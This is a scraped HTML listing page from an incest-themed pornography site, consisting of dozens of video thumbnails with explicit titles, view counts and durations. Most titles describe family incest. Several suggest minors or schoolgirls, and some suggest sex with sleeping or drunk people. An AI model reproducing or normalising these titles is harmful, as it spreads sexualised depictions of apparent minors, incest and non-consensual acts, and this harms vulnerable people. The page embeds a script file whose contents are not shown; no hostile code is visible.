

--- FILE ---
content_type: text/html
request_url: https://brothersistersex.me/es/?error0_category
body_size: 13639
content:
 
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Exclusive Brother Sister Sex Porn site featuring hundreds of incest videos.</title>
        <meta name="description" content="Satisfy your steamy brother-sister fantasies with this all-access adult porn site." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://brothersistersex.me/es/"  />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bFvX54dyO2J4xQ3cFfB.js" type="text/javascript"></script>
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://bestbrutalporn.com" target="_self">Best<span>Brutal</span>Porn</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Hermano hermana sexo <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/es/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Nuevo</a></li>
                            <li><a href="/es/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Clasificado</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636563467567/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10029c8d2f" src="/thumbs/567/3824942636563467567_0.jpg" alt="Mommy Spanks Daddy&#039_s Little Princess">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mommy Spanks Daddy&#039_s Little Princess</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 99753</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638076621736/">
                                <div class="preview-img">
                                    <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg" alt="broher and sister fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> broher and sister fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 140839</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636709148239/">
                                <div class="preview-img">
                                    <img data-sg="3514ed100b4b764f" src="/thumbs/239/3824942636709148239_0.jpg" alt="Daddy loves fucking little asian twink Russel with his dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daddy loves fucking little asian twink Russel with his dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 81236</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639957672056/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk father and daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68791</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/1892856897381664318/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751c315063e" src="/thumbs/318/1892856897381664318_0.jpg" alt="Booty Milf on Real Homemade Sex Tape">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Booty Milf on Real Homemade Sex Tape</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74828</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640344978006/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e401d256" src="/thumbs/6/3824942640344978006_0.jpg" alt="xvideos.com_1c61281c7645da57cbeba5f13d38a381">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> xvideos.com_1c61281c7645da57cbeba5f13d38a381</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62129</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639786571315/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10c2b93633" src="/thumbs/315/3824942639786571315_0.jpg" alt="Tie Me Up Daddy HD">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tie Me Up Daddy HD</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 63726</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640622932526/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10f493122e" src="/thumbs/526/3824942640622932526_0.jpg" alt="Fucking Stepsis Instead Of School">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking Stepsis Instead Of School</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 51022</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852734112125023/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9b745d05f" src="/thumbs/23/2705852734112125023_0.jpg" alt="Amateur Japanese Mother 0180112">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur Japanese Mother 0180112</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41832</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636897966439/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10168c9967" src="/thumbs/439/3824942636897966439_0.jpg" alt="Teenyplayground Sleeping teen fucked hard and filled mouth with cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teenyplayground Sleeping teen fucked hard and filled mouth with cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 37725</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/13011654541645244264/">
                                <div class="preview-img">
                                    <img data-sg="b492aeddeedce768" src="/thumbs/264/13011654541645244264_0.jpg" alt="old teen hairy pussy fucked by old man she rubs dick swallows jizz">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> old teen hairy pussy fucked by old man she rubs dick swallows jizz</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 86</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/12844448965833738875/">
                                <div class="preview-img">
                                    <img data-sg="b240a64818274a7b" src="/thumbs/875/12844448965833738875_0.jpg" alt="amateur porn with russian incestuous couples and hot wives. girls and guys exploring taboo sex with sucking, tit fucking and oral pleasure in family xxx. enjoy incest and taboo pleasure!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> amateur porn with russian incestuous couples and hot wives. girls and guys exploring taboo sex with sucking, tit fucking and oral pleasure in family xxx. enjoy incest and taboo pleasure!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 63</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638777656223/">
                                <div class="preview-img">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 49691</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636862759771/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 40851</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852731202145771/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daughter on couch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 25587</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636819615918/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg" alt="Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 52618</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637327780170/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10302b094a" src="/thumbs/170/3824942637327780170_0.jpg" alt="My black stepdaddy 032">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My black stepdaddy 032</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43910</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/12824848433493549088/">
                                <div class="preview-img">
                                    <img data-sg="b1fb03b3889ba020" src="/thumbs/88/12824848433493549088_0.jpg" alt="Teen rims old man with rough anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Teen rims old man with rough anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639605539931/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Daddy Giving His Son Long Blowjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41341</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852733806843684/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9a5139724" src="/thumbs/684/2705852733806843684_0.jpg" alt="Father-In-Law Fuck Daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father-In-Law Fuck Daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 28353</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/1892856898176835865/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751f27a6119" src="/thumbs/865/1892856898176835865_0.jpg" alt="Amateur dad And not his daughter Webcam Show !">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur dad And not his daughter Webcam Show !</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20980</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639425262482/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ad301392" src="/thumbs/482/3824942639425262482_0.jpg" alt="Sister-in-law caught masturbating! Samantha Flair">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sister-in-law caught masturbating! Samantha Flair</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 36231</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:48</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637444929561/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1037269819" src="/thumbs/561/3824942637444929561_0.jpg" alt="Hot sexy actress romance">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot sexy actress romance</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 70004</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852732001156779/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93972feab" src="/thumbs/779/2705852732001156779_0.jpg" alt="Futanari mother and NOT her daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Futanari mother and NOT her daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 29216</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942636989780992/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101c059400" src="/thumbs/992/3824942636989780992_0.jpg" alt="Father And Young Daughter SEX!!! RUSSIA">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Father And Young Daughter SEX!!! RUSSIA</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 46373</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942638503170806/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunken daddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 45370</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/1892856897064526069/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751b02de0f5" src="/thumbs/69/1892856897064526069_0.jpg" alt="mom gives in to her desires">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> mom gives in to her desires</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 58087</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:17</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/1892856896674012194/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75198e71c22" src="/thumbs/194/1892856896674012194_0.jpg" alt="Cuckold NOT step mother">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cuckold NOT step mother</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 18635</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852733574924409/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb99740c879" src="/thumbs/409/2705852733574924409_0.jpg" alt="GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 25662</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640499676161/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ed3a5401" src="/thumbs/161/3824942640499676161_0.jpg" alt="Cutie Spankee - 033 - Country Mother (m_rol_b01-03)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cutie Spankee - 033 - Country Mother (m_rol_b01-03)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 37705</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/2705852733943291285/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ad359d95" src="/thumbs/285/2705852733943291285_0.jpg" alt="Mom son handjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Mom son handjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 20061</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:52</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640784885920/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10fe3a48a0" src="/thumbs/920/3824942640784885920_0.jpg" alt="FamilyStrokes - Stepdad Spanks And Fucks His Pig Tailed Stepdaughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> FamilyStrokes - Stepdad Spanks And Fucks His Pig Tailed Stepdaughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 21437</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:20</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942639659128936/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10bb209868" src="/thumbs/936/3824942639659128936_0.jpg" alt="Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Wifes Friend: Free Blonde Porn Video 5e - abuserporn.com</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 32298</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640449446030/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ea3be08e" src="/thumbs/30/3824942640449446030_0.jpg" alt="Y aun otra Gringita Nalgona Rubia y Americana">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Y aun otra Gringita Nalgona Rubia y Americana</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 24319</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942640738851505/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg" alt="tylerblueko">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> tylerblueko</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 30314</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/es/video/3824942637736202227/">
